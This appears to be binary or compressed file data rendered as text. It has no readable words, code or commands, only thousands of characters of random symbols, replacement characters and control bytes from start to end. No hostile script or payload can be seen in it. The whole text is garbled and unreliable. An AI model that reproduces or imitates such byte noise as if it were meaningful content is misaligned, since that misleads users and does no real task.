�q�ȟ�6���H��(�(��vo��߀����H�VJ�	�<���",~� .��!"�!^f����ȜJ�[
�L� 䩍��6���Y�E9Z���Ez���9�< �D���'ҳֹx�c�"���e|t��C��A���١
�"i��'����ꡬ����C@%2"���,���G��Ȁ��l8O��T�7�:?w����_���:+?�f󉪚���K��4��}��h<�ӗ�Ӊ����Չl���Xu)����'��f3V��;��h\ە]�~\�>]�h��/�;�?�:�]2%�%2eq�03�~1SP���u[�uI��S�"(��Q+uPCSP�Ȍ8�Q9�S1�SG���P�F(��75
p���̾%E+���PK�tO����MD�ib �W/^�����!²���Y|��O~/����"�V�k�r�qb�k���Y�70��wN# :��X�Oo�TOq���)�
�����dK��.�����cAɩ����~�h�b.
Y����HD}�'v�<���8�}E�L�e9�bt��H�*)�0v�<�Nv�Ev�w��h
3}d���k��Q?�d���Փ
IZ}�����1��ku��u�;V�0�]��]�~]�~���^��3!�{?�2�h��0_��ɰ�ϗ�}�0P�P����u��/5R#�~U~�Z��W4Eӓ���nC���ڈH�2��2�H�w�cեR�J��u�hu�hSZ�`�������	��� LCL�`�F����X����+��=�H+{������Ո
ں	��
EhI����L�#���"#N��튨!+@���:�B��xhimÃ�P<�L�����.�����j�k ٔ�ؼ����/�	:\�#^%�?�x�-7��B6`��R�vt!�sO$
?�o3#e���u}�x�I����pxi��	��$(��@�s#�O0�vL�wf�2���� ��r<
�*��������G(�m>fT4�pFes�WL��Ԍ>�p:z��0�Z�ǗՌ�b�&�of3��k3�Z>��D=�綶tqU�4?gK��{�zGWW�vph¼m����t�\����������ɵƠ�	��i̵�И���	*�ߐ�M� ����B�/�ۄ��:+�)��C�< ��� :A (�Cƶ����
B��v�H�4�|A�dz��ɺغ�X��z�غ��ᘭ��w�ɆU1���Ij��������B�)���A��|���h�Za����KǮL���̩͢�ıb١�x���]�$��9߱)��&op�&����5�P�xX^�
���;F���Cq{��|�=��)��+���0vd
� )n%0bS%jN��HE�����'�K�?������m��8�s�Ձ_�o������f�S��jy�|5O�N����pi��<��@��ư�����	�&к�.�z��pw ����
��Iۏ����>`j�:�D�0h�B�&�uK�J$�Ȧ)����-��1���a,�'
ȿ�x�a�?�L���kn����0ȋ��p���z����Y(��`ϫ���Rƒ���b�����\/(N�ʂϡ�"!!���$ҽ
$J�ͨ��q�_�vd�&���|Z���5���p��v��<X�s��I<] =u�������o���u~W�w�!�M�0�
�s�	�������&U�8w�2��0'��/�\A�������_ِI6����T�)L8{�O�vp��|��J϶�S���r��챴�t	���j��B��;)�����F�M��H���Մ�n)�^����R6p���e�R��i��k� �B�Ϫ�!�*��٬�a����Sؙ�(��"�9�� a�� �!�KU
����a������ڀl�Z������H��߃E�̬�ΰ�2��-[؝����ༀ
Ĉ�QE��w�J��
U�M������xiM��ョF��`�;��x��0h�9�+�e�o�AQ�:X�e��Hti7���^p���+�p�<-G>)����XueG�nJ˗�Y (�W�N�lm��o�����2��#��PI�8d�x,�#�L@��p�ʻ�o��[Yo�c�Otۗ��	�����(�4��Ɋ��h�H��H���h��	���	
��M���=��h*��I�ޠN�TN�(9��DM��	���Ǣ�w^���v�ﱃMTx��҄����x��4��6X,��������m�>��`�� (ٸ��E�b�k���܂�d���!\
.����h%��	�N��H�.f�]V�h������(^pK� �}
�����E2R�$H8M��@t��G�R���%��O�ÆWz����W�)��E1t�Y��\��A�� H�z���p�6~��W���@����˴�K�f8��j��d���L���\>(�f)���~��{�N�Ki�wt�����;D��Ĭ����8"#�	l�j�ĸ�D8̬쨎%s�ZΜ:]�JRB0=�th�N����n�'�Ck�_~_���8ܪ�����J8ުڿ)��Z��x��Ki�YAp�i@<��U���)������(���: (�}�EIِ".�%F����=��T��$����T�Ʃ�������1(@��c*F��@��SY�2|h��(>=#��:�#��P�k����C��<R#��I;�������w���7R����bW���H��b� Y����H�Ͽԏ��iH��h�t�ׯ}E�	��T���G0�,�&�(�l�W��iI��S���Fj�뺮��t�:�R@����\�w0��J�X���/����̯/H�:���;8�1��9J�$��0�D&�N�	Ϭʜ8P;�<�5j]E�{�!\Ϸ���S��1y���Ȋ���~:�9����K�������h�� ������'����%]��w^��B��"�@V^9����3��m�6~���H�n*�O�>�~*����qC��&N4`K�Оl�t�����}����B��Ӝ}O�{F�7o���qU��K��H���g��S�8�d@������Y����Ki�EY�G����eX��������-�R�����jy�G)�����H�k9���
�N����U���
�̜����1\������I��X��Ȼ�I�ʘ�}������쌕�����0���=����0�⏾��ͬ����w��<�����x����>��.�ꊰ{���n�ܮ���)L�;���{�)Ҕi�8\�����3O��i��i�;��=��H�I�1{���ގH�N�X��`�Vk�$H��9�5*�_��T���X���j�Q��o\�U����o��]�Y�d��R�d��)�b/�"��rm�.i����Q�W��F�6	��m�L������I���ɞ^�gl��_�<�>zɡ��v~��kڢL�m�
�|�����cw��T���(˸N��K��(��સ���L��l������;̋�Aⱈ����ި����������X�� ��h�ɺ���������Z�#��ͭ��
�ߺ��#X��;��	��������+��@�nу��?8�/� � Ҭ	 -( 7,�4����A�:��H�I��J-��I�録P�Ř�*0��jj��)�D�a�`}P+�!`�}<��D��B{�aˑ��e[�<ɒp��q}��r�w�u��]pحX����Zk�ޔ49�����v�Aي{�oo��8�Da�؉��E�F�O���S��h���꼌����8�˴���<��j�����z�(�ݯ���;�H+J�0�����荛��;�»��X�_؄�(���J�*ȃ�q����1�Ґ�Ҁ����a���J����z�=�) ��]���B���>�������O���,ϚH�������H�������w��=O���5��9�N��\l�H�������6��h|�Pݟ�ɐ�I�jh�F8.������C.�n��C>��X�f��(���#a |.ׂ�t{�!��}`�Y��x�]��ݔ$�NY�HѸ�_�jȨ�������͸�\ɝ ���˥ΗhZ�g�����>�ִ�$O$A$<I���˫��eX����߈��1��ʻ���ۈ����?��޻���N��ޘ�����_x�����'�\������+AX��{�w^����������Нz�X�
<�L*#��t���j��+����<�A�P��I+�*�8�E�����)>,x��8ݼ�-�B;A�>���J������8���@��Oj�o���#���_;�I�֦��1��S���X�>���X ��4��SP�����Ҧ:�!���CP�HA?��؀~��[L9�Y�"MY�C�����{"���1r��ڙ�#j�ʬ���x�mx�����Nʨ!#2#32�w��O�~��Y��9��	%�ʳv��L�2<��,�m��}��!��(�������8�5\��\/�(58h'�r���8�P�������C��,6��Q�����*��N5�h����P9�*�� ۯ����2)�����Q�&M�ǒ��0;��-��<�1-�C-Ml�ɉ�)���������=G[�Y����HZ�UN�W�;��Yʶ��F8���g.�yn  s�!r��!1i׏�����(��6w飌���8	
"C�Iy?�����l�} ʡON��ʅk�j�S�1�˓��e8���]a�T�k��I�8��q�<���̮:��1%ג�1}��J�m����N4���⯄*؁ު�r��pB'/$5"���!���Ϫ���O���ϛ3�������+�ȰV�ѽ°ܮ��]яI��J�=�	q��ڃ� %M��C ���I�x;Ƀ���0��#�I����T<K;�.�=YO�h�=l��:�wL�d=Kp�����^j�Ba�l\��e�l���$�¤!$	���+�Xi�3y�(2���3j06)��̔���X;�#iy�>�頌��ʶx��`�x�w�֩��`��ͭ�2(Θ���{\膘R�ͭ�`����� 3�������%�Xւ���A����.�7������4��ޘA�B�'��Rc_��
��Uh5�@8kþ�!1�8班��ϙ�9��D���o����1�/�K��E�ѮC�4H+,�/wH���
�;Ud�ꁫh�>[�lT;>�<��󔔜<���<�8�I�G���GȨ�0J�y�4��[�=�ىQ�UX�����T�S��oإ`��Q*���	lA����M�lq���dؒ��ٴh��N�j�M`(0o0�OY��~�8��="N�#���O0�����E�����J���%�����ץj�����p��n��X]��͋�X-��g�0}3ܯ㡨�����"�Cs�����)-���_3'����wE'Ѻ�)�*�Mm��6mC�`���*���B*���KT��%��߱�:�İ˯���ʯ�v�1���Y�/�;�i�&<­	 ��?k2E;��㒔�FFe��̋�t�O�bZl��m�v�7z6jYHbm��n������9�%��N���X�Xy��h��*!�[�%.38�w?9!�P�Wݸ2��}�-�0@�=o "�o��ɨ���NK�8Y���ʙފ�X��I��_�[��W}�xv�|��,��+��w+��9@����I�V{�� ��/�J�����u�������fk�ٜ�ǉ�����_��(�54�fl؁qr_%T_kx5�
����C e��|��vP��;��\�B�;��fno�A(Q�y��ழ2�֡E��+ޡ�;9Ȃ?��ȋ��k ,*`'̆�H���ʈ���a a�-IųJeI��yd�(��}D���^m�q�2��Ȥ��W�Y�`��4K�TVe[��$qL����-)�]�W�h�+q$��ǸM�w���@y���YX��F�S{�gl��/s���#�8s`X�i���t2�����v�$���L2���&8@(�$�/��]؅�Gr�˭�b�����FL@�u���4��%��ս������}�z��s����+Z�ҋ%��)������^"� ��T��8Ŕ��R|��@ ���y�����®$ҋ��l`���B�hMC�'�Ur�|ɺֿ��rl�Z\�۩�+\�Y-��m���'��H�H��!�T2�Xa�w.?�:A�����|}��xhI���BP���֔���.lH��������J�`�-���N���v04��~d��R�)��P��K�H-�c�6�p�4��@��֩�nD�k�����%�$vf�tpy�RqS]r��^�q�c5�fsk��7p��p�(=� (*����I��</=���I�� N���x�����I�LIG�]D{/���y̝��y̙��ΟќI����YΔ��M�Bㅕ�����u�G��(��w�ȱm�*�z�y�^�!�3쩃g��ŸɛB���H������Dr���Df4ۻE������ ��Ȫ9���l��̉�	��.���Ș��*�m�ٶ�+�q��õ��К���J�]�ɺ��I�*/�!�"�N�(y�- 
l.�a��#$B�!*b�P#����;����żi�&�j��&ưi̛��i��y��H�+�8K���N���:�v�i:���J��̫�<Y؃�C�tnT�Xe �K�w0k��f�����whp�#ˑ1�RQ����2^R�� �Q�o堙g^0�'�r^��r�tȊG����ra(�A�H^	H$=�x^*��ˍ5x/�����e��q�d�����{�%���LΆ�d��7q�YΟ�Xٌ.�|)]�ˋ�O��8������	.�/�E�L��ϗ4�5��N�lD�Z��ۄ�[������w:uƬ�SD�WI(H�����b�,�����	�� ����a��(����,�5��,fÝw,�M����_�5���Q�.���9w!��I�P-�I��z�#�K�Aو��x
�4�����,��ï���X���M��y��lH��5b�M<X���v��	A���(��(8���HZ��K�P؄���	n�O���v@���������@���D9F�J)ͮ��H��Bk��Lĉ�{O�����*�����l��<������B)<+]/�%k�.*����Ph��A�y8+��C���{p��Xw��Q�� +��{X�X�1g AʡW�_*�u%�;<��l��]�����bX���a����k�܅�0���R*�Έ`�`�	:�Y�ϴ�I̚J������b銱]f�g<ۆ�GEI���V(x쯛�
٨�|҈��\3˨z�Ш�,j�pZ�**`ӗs2/Y��e+���	�H�����~�Z�H��ق�+j#�ƍI:u�Z(�m�=���h��:��j�_1@������ JH@��q���qw]'�Үǿ(��K�Z����(��ٹ=����A,@�=]&,�Ӎ�nsP��I8��4������@��d���|d����A:+5��כ��=�E��܎�^���ɀZ�㈨)��`��uL���0^ k��z	Gt9�b�8���s�HY �
������o�ʡ	1����(�.n,�����,KY�͈�������#�����K�)eߴVu���ڨ�q�w�\���
���@��-$�	�P숬�M���iw�MBJ��$N���B*��U�i(ꏜ����"\M�I��,��d���I�����t�--�1͠Ʃ܃ʥ.�ώ�����X�7@C�����Bܭ�:"'�j#׺t�ed�G�Xh��8�ѝ~˨�E��(���i�]F �3{�lr�/�mp������d���ȫ�5`�0γD9���N{X�9%k��\�`H�:���Zn�
+����h$�N���m�B=خ�(ʔ���R�Rb�*z�U����h�� �������k^w:���;͈�����B��q�{2i�#�g�[��h�a\�0A�
��a��9	�8���(H��4SMD�(�x�g?s>[��-��H�	�$ߡ���v\�<��t�9����م?�l#�M��)�߼;m�/��ޙ���и�ys?�(T�N��:pj���?M����救��a�Y͆��*!��
�#m���Cy:��ujự�#��]8N�-X�=a��0NN :*���P^4��ScA؎΍|�Zw	���^��lo�5k�Dc���	�-JiR���������bH�Z{
,�Q(<ї�^&QX
4�:���>��fGH�눶 
��k�\i�O��y	��6�ipG�vh����Wrǘ6�P�Si�β�e��X弽��(P�(م��t��'������{�g��)���(���{?rz[���Sy'�����H
���)0ˎ��d�݀1�0�� c0�б�1�����
��q ���wA1ڡw� ��XÎ���k�� �p�������8��H� ��ڟ�L�@�&k���)�C���
�C��Ȼ=�;��#�୏9�QX��K2��RP;P�m��(�op����`�i(e�	����ڈۛ��x�Mڤ�b,,14ʒ��y���,}`�s8�s�ܓ���p�y�=�ri��0�������̏� 
������$
�����7J#�����{�Nz��z	);>���9����y��������	�w�Y��h�bZq�yk	z	?uC�뛃��	!��Q��ɱH�
��C��H�������Џ��ɐ ��9����Ԡ�X@���x@�ɚ���q0l0�з��Al@� I��
�( 1IS�* �� ���9,P���J�LA����c������pŨ	=�:? J�1���Ȋ�L:��)'���,)�R��b<��{��z��{�X������3���0T@;W�4��h��s3lP�5sK��J�Lwn@���y8�@���B%^8�)�,D�����ܒ����Ȍ[���r��$^��[=�r8�-R<E������ܓU[��I뻔WēJ���Fl�%���?�Oy6���r���b����Ԉ^pZ7_j>�ȍ��?4�O�0��8�(C��U1)tB'{O��HR�
��	��@���`ǋ#�0���XЍ�0��8��X�H�.�xH�|�T0�pȑI��Y�I�����@����D��B��]H�e���.�w�)����/k��8B20J���8�x�":�9�K��;��@�+�∖ڳZ�B9��8�P���X��c*U��<�7��=��4٫J��ֈ��꫿"�գ�:��X+�{+@"Ĕ�a�Cb�y��䨍\�(GJDƺ^���4���%S<�3�>�u%i2���{��y����䫚K�b��؈{C�� �����?�D�y��@ ���p
�Q7����;��Z?�G�8��)��@�l���	���� �����w���a�X	� ���8�P�X�M�8
��ə���� X�؁��e4�z!�`�j�|A���(�P��9T�`IГ5Y�P��$�*R��2�=ʠ<�P��`B�e�L�9���3A��D0���9��?��x��Cq��x3�03�h����R�Q�I|R�.���D��Dnx���Wx�H[:�L
�ψ�O�<ʢ,ˊ_�F{��h5e{	�P$[�ܪ�%0\6Z�=�%RD��e����-ٕ�i-�]�w��&�z��'����؅`�'`���	Ő��͛�e��C�ps�檧{���ȍ#�Gt?�9���
�@,QUi�tlUs�@�DL���)�H
�o	���B�eo}�p��0�b�ߋh��%߃�A|�}�c���X��G��U��q�����K��P 8����-�P�8��ʫ(^��:<p�b����4X£�
��Q���\"%j����pZ�����#=�3K�:�U`,�p���Wh�W+����K<RH�Dw����K�+nPK�i	�8Dg��ƃq����^��Ǣ,�,
��&],[�����pU�%�E�8,^�ޜ�9y�6�M5I��>�k��Պg�O�ţj��]�\q
b��^�c������x�Z����z�G����HS���kU���(G
�@Ra� 		"���@��	 0����
��F֏=V}DV\V�6���ߕ�~���xm|�����W�(А�J����8�9u5�T�m�� �LGw��%+z�$ԟ��Z�"�v�'�Q��фv:uZ���]o��B��8;��2+�7�`�Q��������̫4M�̖VRL�L��O�Ǡӗ�O2�rxSˈ�� �Cڈ٫A�ME���,�2\;�^{j�K�H��Y�?�M�6Ъ]6��+�F,������Ǹ�g���{��pTbJ��T7c�Utg��r;�=����pP�����P�~��Uu��@ublr\��H	�@���o�����;���`�w�(��W�����׮�zM��Ư���x�~�X{��\���PP��e#1r%��es�P>Y( ۈ��
�8��⃈к�L�����o�{��6�����u�
�FQ��U"W�RP��xC���@;�c�x�iQp�?{Kl�i���V��S��lPK�T��������4gh���(�ƫ���-U���q ��r�ͲE݃�J\{�(\�+���c�ܢ��2����r5�Ƒq%�]��;��j	����bw���yP�6b#]�8�ؘ%�i������w��l�82<F����!�Þ��JlrLGhAct"z�y����e��V8�3e�8��@�Wa�����~d�=VC�ȯE�dF`��0�@�e=Xc��0���\��Q.W�@� e��nr��QnA���N�p������
�J��-���P���	�h���:����KM��h�X�Y}Z`F�#���eZ���P��?;�I�	���2�~�����D%�L��+A|	B$+ݪ'w�\��'K9%M�(!$�����Ɨ����E����&��^[T[�-���k\�4>��Q�b�A[:���N>⻿^����N���F�B40b$]猍y��[m.˞ǗЋ��q����'���uZ��U<ĉ�B/��0�m��������d��m����
Ef{���y=V���~Z{F��F~���_g-��߸��e�?|��9��-�Q6�=e���!���]��gTΆ� ���}���I�)n��З�B�;9��w=ĳ������~��7Le�RV���{���{�$ �<�H~ ����W������ԶE�H��K����(NtЅճ�Ȫ=>��w��E[��z~Ʋa����^zx�Wi�����ǅ]����|;1�jT�������������]�	���K�GU�$�/�=��q�w�t���(����:<ᛮ�/����B����I ���,(ȩ����鹫��m@	���ީ#�N���������ΤwЀh��ۋ��=j�b�/��r"���ѡ�b���0���^�8����1�OIE�?SӁ��q%�_fԁ��y-�9=�#��:��l����\,!�%���Z삻 ږ�h�)�c^&�7D�S�<�k&����3�/@�
َ��������p{a���]'�Gv
�eV7�pv�4�zYu��nM�b�J� V�4�r�t�+�v5�td}�x�dOW�������Z�����V���I����U��p���P4�遜���w���L
�����z������՞�Њ����F(�ĥ����ϒᬸ�^Jˁ�ʑm�v8�K�v��
��r(�XՑE�����(�-�j �	����o��a��j��n�4a���$�O
Ծ������[�`yA�,�H
v�K����� �A�������L�͉hjB��������ĦE��,�A��l����;�����̵��h��E�l�<���]ܖ�SI�ۑX����M�0�¹��E��TʟՇx�w��=���U�g����P6�I
���3� $
���-
����l�~Q���A�-����'	t��;Q>��wn��p�
ͬ��D���:kG��VZ�����	�^5���j��U�joՍep�K�Y=�W���V�i=/H�v�IW^��h�P��PF�zO�\�z8��r���o�������Z`�\v0�i����S�J�B�&�UF Ok�ک(��ph�ֱp��Vk�$p�F�ӶA���y��Q��n�2����.wg�4�L��aG�6�g��vXP N�R��i����^*,��bo`���/��)�Ɍ�������ͻo��Z�<Z�7%!Nl6��hJ�6ʎ����� j�� ψ���c	QB�=<�I�����yB���������9&1L�������`J1PC��i��T�������Ŀ�k� ʜ)��H�B�(���I�G�h�)��)�鈸�����E��	�]n<aEBޮ٨�BD{����o�[�8�\��s�2w~
�)i��SG�8ٗz�YXPJ��=� ����S��E� ����6o�`��*����-�坢�����F=�ˈH��Ќ��X��PHYm��FA�(��a*� {܉���K�A�������4��X�aC\������q&���^̫�������5�X�hI�??��q�؃����ʠ���cc���h	� J�or��x�,(�e�F�v_�� 
���ͭ���Yj���菤��,��-� >��%��h�hb�Mm�w�h�/�_�&�����A�ԎH0�}��D��KK����<N������&�
��ʉ�䈛��Fl����� �X���c@��:S�Y&7�Q��;X���쫋��ϱf���+Ƴ�O��޴i �Ζ�^J��XR�K�=�d����.=&+��S_o������	�?�f��ή+[��f%� �~�	�����KWX��j =J���-i
���P��3cUe&F�Hc��Ig*?3(�WX�!law��vh��c�Ws��RV,�!Ө$ʨ������D����
�؝�I�*Ѝ����������`��:��� ����O�(��m���؄��X	��!=��<\-�`^�^��@����A�ʃwx�	��i�'��k ��"�s�8"�"NR�����������9}18��@)ט���
�o"Md��E�B�^��
�$��Y��������H<�8�jQ+��"�3�J+�8��ŷ����l���w��ڭq�����H�t#�`�p��:H��R�0���Y8��J���Z���o�w�i4Z~�G���/��^ڱ7���I2&��c 񳺭4i�IF�a�2�%g�gsB?�z���������V	H�VG�䪁���HH���I����ǧ	�Kδj¢*��� �����X������Y�������;mH�1<��8�0�����/l�C����ʊ�����ܠC�!f�C�2�H���N�Z�i� *iάwA���ؔ,$l�N�H��\
������9�^���K_y�X�	8�˻l�)��ȼ�ILgD/���m��q�ض��mM��B�6���)N@Xo�_��Aydj�d���� ����#���*�8��tL�XY)R�����b���k���2�mJ�Dy@�e(U�|,f��H�G>���Q�%#���VS!�j�߮e+�PÙ�o���˳�h�>���������7e�4W��t�IJ�D
I�hp�w�ˤ����hJ��K���H��ʹԙ°��X�%����@]�;�A�\'�]��I�Y��)�FP;��T�>�MF��Xy�?d��T������(�XͭD�D��������H20X�������]�H�%ʥ(ʏ�����H����M���
T�
�ĉVğ�	We�Weݑq]h�I(�O���
�X���ϋ�E���꠆(+�E�<K؉˝\��\J�dJh�Jz���H�<Xx^Tϸ�p�� ��8���w��� ��I
�
�e���&mR��r����JHZ��@����L٤�k��)��ԗ�Ն
�HɁp�ߔ��q����@� h�g$���@Asa�-���@l�[��_��I��(-�O��@Ŋ���	�ȐȸJ	��	������T��
�LH$���I�6h�PG�Z(�X�ٰ��^���H�tLα�h���ٖ���ȏ�>�Cڰ�۬�?L����X��� ��X
��˿ 
�$J�Hʪ��տx��2غ�w����1׸�2�ߪ���K�@)���@�l)����J��S�N� ���ɂ��@`UV�}�׉��)��R��ϛ�����mJ�˕�Ek��re����]��\XO�I�PR�dE���#��y��\Wd��R�&��y�����ʮrE��� z�H���l��̛P`@��_�̋�����p�a��i��˽�B/ _tuFX�4�rY@�oy�GHFʚ`�x�7yS�(
�H���͚���/�L�(G��w
��i�,J�Љi����4l�Y��mْI�8`�\K@�ɵ��Bu (J2`��I�Ʋ�޼D�-�ꃌ����XM�VL�D
9`��Ճ�����&��(���QaC֠Ѡ� n�	��L
���>��B�(��>N�l]�y��:BX����茍��E�^��I+�������+��+�ϰ`�"n�5Hp�G-����ϩ�@Px
R�k�=����m�I�	������@p9q����J�,�i��&��xw�h̏�<��}Z��ɳ�I�*ﳶ�A>��<˝���ڛ�Ro�Q�te��A�V�`��&�26_8c6a�q�
j�����(_�l悮��K��ގ��`
��K���Y�Z�K
IN�.@�-��قi�MȈ�����U �llR,�R(��Ȃ6Џ�MP�Iԙ�a>��t���]�[�
��!Մ��!��C��]ѝ�Vʥ�ɵL�vX��YL����H��ɞY��U�V��v�he�(�ɂ��)^D�䀒,wn,�FHe���� �ϸ؞�q�����"�b���_(E�*�>���	���B�k��/Sڕ�o�Ȋ��S(Ki��@��&����X�Ȕ��:�������ҟ�8K�ׁT�bl�<�a��6�N��Z�pȼ̏���\0�3BS{� {z�4� ��ɀ�`��N�l��,�*
J��ƥa��Р�ʪ����[6�V�K`���������C�l���d`�n��o,�(��P ��m�Fԋ9$�M��t��w����ۙ�\U���-�h�HH��Q�d̪,��Ȫ$���ʻ�ܿlJ��H���L��]��8�T�n	�J�����l]��.�f��uQ��PQ��UD�e�-�J�΋�����9��b��O`WU��qˡ|ꥮK &����9�bQ�^��B�g5O��k��@m���\S#�k�'�<�~�J#r9��:��t	;
�(��q�Ǟ�F��cD�?�y���Rסs�
��h�Ǟ��z� 3&�4=����|��,���G���'��w ��ʚ(M�h�v���$��s����d$0��	t`K�{un�0h��K��X@2�6 @iJӴH�H
��-��-��õĤE�Xټ���C?���@MG�N�1�ո��p�ְ�Yʪ`̠`ʏ C��ˈ�	w�K��H��d��%���L��&]�aU�9�oQWu!�=��%������l�\�ȕ՚���Ǔ�Ǘ�ƻūx���O�z�~�h6a�_�Z��h�@+VP8Űp�䀇l�gɫ�_�����J��o�w+ O8	��fnz��.&:n���L�pA�ad@_�
��e*���(W�oPꉮ>�rKbD�t�ɳ8Jo@_�#W((�}�t1z�A:�Fz6���r���@���pz��ɠ���Ԫ�P�;�Ԑ��K.������ޤME�����4Јdb @���-wRͺ\
_����K�xN`:��M����M�MЦ��H]���J��]ɇ��h��I��H�A�$�p-��v�I��
�ĥ�p�����H.|@,�h�w��Y�8"X|(�I��F�]�$y���yW,ZTZ�eU* ����@=�g�H�#��(�j���=��F&rK���� nxR����k�<Z��qbN�����Ker���K<~kt-��[�@ꣷg2ͧ}�����B-	.��	I�p
���(�������{1\$�v�XJ��P���t���i���J��QG?�щ��;�Ɉ�K�$�BQ�� Ԡ�뀋�thݤ�[�D��Ƶ
� �0��dZ--ɋwNٝ��|�hM�d3����Ȼ 
��<�O,�1����9�S��ۙ����0�pѐ������,���p���\x
�����[�.5�ڗ��Y�]�@�*��@ܣ��؞�U�zj��{χp��@��4�0��ހx�t��
���n�fnr���� l�h(�P����
sZ��~CK�D������ϐ�c�SgS�R�tS|���l��#����}Z:[{

G�]�� �Ў�
Iy���� �׊Ν2�����w�=��:`"�?�}�E�X�;��@A�J�p$4X�q2�����w�$�����'�3|C'�D�er��Za�9�����s�H��߂�AJ�P ����LْH�Գ
��L�
����+�伪heI��@��$3D�� ��"�5��TOW4-Q���b����@/�Ȼ���5�`sj����+��=k���$eNs������q8����9�����˱������I��tqC�ə�����*��� �w�N���o�T
v�x)Z*O��:q�ę��n�a�����OX���²�!�.Ƃ>��/��������U4J�B���������S>�h���hK�/xnuc&�0��~�)$����r�Hc0�������
&�7Jҭb#ώ����&�����m��N���䱾�C�$�>���;�������)��6���� ����� 驼P�pAZ����j\ۥų����a�����L�����xX���uwp�P'�w��7��������XI���J��8����D��yo�Ʉy���H8�w���ti��踤9̄eyoJ��L�O����͍F�O������0��A�����hi@�$���Ԩ ��a��̘	���<�@���(
����E��� @���@��y,*��lx/���U;�Ǣ\XX��Y�J�@���]�Z��*<*���+Ź�-�Ӳ����!��:�]�P!]��}.�Z��b ,�b�|(��/.R����q�wݢ�(���&�*����^������8�HMc��M=c2$�D���j��a.��(�䈌�!��S�랝��L����#<����
�`e��2)%?�;�U�`e?W��0>U�+���Ү9*�<P��Z�hFg@!-Ƽil�}����HI6)aK�����7��X7u@���$ɦ�$,������L`�䝿D�Ξ�<�N�������|2
0��Oޗ�� ��Y���\�$<z��|i��2�lCOI�B<�)jw����E�t�o<�;E�]�J��F�����z�C��z,�v�<(�l�9�����+�B��� �ܵ)�	��]��].�ҁ�`��)��c �_���y��b�g�q� !�	�Ţ��R�)-���X2^%u��&�z�H7l���0�脸��]+���N�*}��k���O�Γ�%ꚬs	�$��N�}�H����'�n����9'S�J�HI���:�j�������8�����������m��(���$��&�
X �w������
	��v�Yȋ��
�8�#�`��� B)��K��j��O�*�Uy�i���0H>��������*�8�����ى7�A���!t�J������i-N��3Ȍ��O��t���U6x,��,s�GȲ�a���d�(B�R�?�c�o�����a�y�-��,�7# !�����	�,�K�����k��Y�����x̫���g�-�4��qF���e(�8�ݸ�����|���{��XȲ硅�2�ww��(N���&4c�b��b�M M(�ĭꠓ�f��pҍ�����蛘�*�R|ѠՍ��r[&��\�7��
��-�*�h����d*���ČK��l�����g|d��>�+�%���[�|͸�ɰ��^`(���cI���7%�������7�ȃ�sX�����D:= �X�<���cW�D��ں՟���F�ԓE\ DE��׃���!�%=k�#���<���Tj�L��V�ډ�,�w�&��Q�a�{�J�Vg�E$�3�x�b(4�4m�g�,0�M�k��'f��(OM��jm��^G��%��^���*W2ʈ)�Y‸�����i�Z�L��u� ZS�Ș���Ғ��|������~=ی��M(D� �(ޤN��b��Ƀռ�Š�N&��"�(�����fĹ��\����/tJ����e�<͔ŷ�tG�N��1B}��Ø�ߎ�ʊȖ��I�F�b-c���0M%�n]��,,6���xw�+t�R��(�OZj��BN���!:(��2�� �@z\.�l�"[[8l���4�j`�Dm(��z	��z��v�z�'������ʋ!(�|�Qm���^���� &5;|���M�����ȥ����X�HU`˛���Ӝ�&�����c�a�D��h���M(z��|��V8�� �Ѫ�����n���F�`j����4p��U��;������˼)��؇�,���>���Nl���6�*�wva	��1��n�MtM?��c[b�4"���\���U��o�VaՈ�c�gr��	�<_��X���H�9��PCS�0O�g�Lc��`fX�/��V�<5e`Hr����$kҩ��㩏�Ƞ�;��ɇXFy}�����G��cR��:���Fs˓H0	k������>�SUD�s�d�6t����S���A�HzG�oWVGo�gV�i�Xo"��ytm�wqY�vL�f��y�P��{�m�o�&vaw�tb,�-���I�P�H��V��H�x�w�)��I*d�(�����^(+vE�I��� K�&��	z�i~��>
��	��	j�����M���+�ڂ �D��X�BM��֢i��h��)��		�F�bɀ|ˀ�h����f���$J�N���� &�>$&a�l%Na@D�D␈'.&��ʀ-Ql��ui�x��e�zR��xnE���}%�����Ęن�Y�l��94���F)]���E��j�����Y�w�/4�9��Y؀y��!��y�鹞��(�RT皰 $�vF�b�BHi��I������
L�$����*��*tO�z*��)�c��ye�����+�$Ȝ�� �h�M��l�����K쫿����k�D��NxMkzj�:��֘Ȑ����(�x�(�΋��ƀ�+�,��,ě��S,�B2k��2�����J؄K�&L�DD��Yb��5�i���G��(��[4�z����F���5Xi��(�O#�����{wԣ����eg�4v�"�4(ś�RrF4L��*���:�%�J�b���/��H�iz�W:�a��ez�b��gz�G(�2#0B�d!j��FK��J� y���T�DwHj��¥Vj��b�y*��i��I��)V&����b�+Ʃղ��ȹ�+T�+��iN����M�� ��-�FJd��h�K�+���w���Nz�����n�(�詙�z��� Ĉ#<��o2���A^뚶��`6��E��3$faT�"�R8�8.�wr��w��z;�u{�uxsɑ:���|�߅�s���\�	���᷉�ȝ�ʯ|�7��ΩZ�yàZ�����q۷�/�s��;��)]:h����:ʼ��|��|sH���.orA��` ��� |�\������	�����,����`a�J5����I�K�(`�Po��	(rG�O�Pm�+��� *����{��ۓŻ�q�����h��ؾJ��iP���� �N�=��.���֎(�����[�w�����w�ݜ�ɜ$���������� ���n਽Ʃ�	B�z�2��&�? �z�Q�aLx�A��,�b^����0�홧�9�#���	�<�����I�9���z��i����F���ɓ�	�^GҷO����%���H���{|��J��O��S��K��ӹ��<]�|��i�/���dF	�c��~����L���	���B�H�F��I��)�	Ƃ�Ȃ7H��B
|�7H�׾�9<6��R"�vB�U �D��+
�͹��Hʤ �(�w�����<�x��d������[�y<���Tde��(��}��B��]�N��N\^�gY��$��������k�ΘfY��i�D����d�����������{�ʠ�b	�↉'����I۴��6$����{��W;�s��=��l���I�4�ԟ��_��)��߂Կ����?�4���5H�	����Y��0�ӑ��)ߓ^=��)�%���)�B��ɓ2��2�)�%���|�����A���F_�i�;��K��w����!����@?�������H�Y��<��B���P��9��|	�~�:h�Hȣ
�p�X��мf扈 c�������pٰݰ??�0�ch�Ĵ�~#����
